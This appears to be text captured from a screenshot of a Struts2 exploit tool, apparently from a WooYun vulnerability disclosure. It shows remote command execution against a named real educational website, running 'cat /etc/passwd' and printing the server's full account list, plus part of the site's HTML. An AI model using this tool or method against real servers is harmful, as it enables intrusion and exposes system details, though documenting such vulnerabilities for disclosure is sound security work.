 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.ecogd.edu.cn/cr/ksbm/prereg.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cat /etc/passwd 执行 回显
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
test:x:100:1::/export/Test/:/bin/sh
scanner:x:2003:2002::/export/home/scanner:/bin/sh
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<script type="text/javascript" src="/cr/js/jquery.js"></script>
<script type="text/javascript" src="/cr/js/cornerz.js"></script>
<script type="text/javascript" src="/cr/js/myjs.js"></script>
<script type="text/javascript" src="/cr/js/My97Date/WdatePicker.js"></script>
www.wooyun.org